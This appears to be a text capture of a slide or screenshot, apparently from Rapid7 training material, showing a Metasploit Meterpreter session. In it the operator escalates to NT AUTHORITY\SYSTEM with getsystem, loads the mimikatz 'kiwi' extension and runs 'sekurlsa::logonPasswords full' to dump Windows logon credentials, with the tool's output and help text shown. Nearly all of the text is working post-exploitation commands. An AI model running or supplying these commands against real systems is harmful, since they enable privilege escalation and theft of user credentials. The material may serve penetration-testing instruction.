 Activities Terminal
./msfconsole
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > kiwi_cmd "sekurlsa:logonPasswords full"
ERROR mimikatz_doLocal ; "sekurlsa:logonPasswords" command module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
meterpreter > kiwi_cmd "sekurlsa::logonPasswords full"
13 RAPID7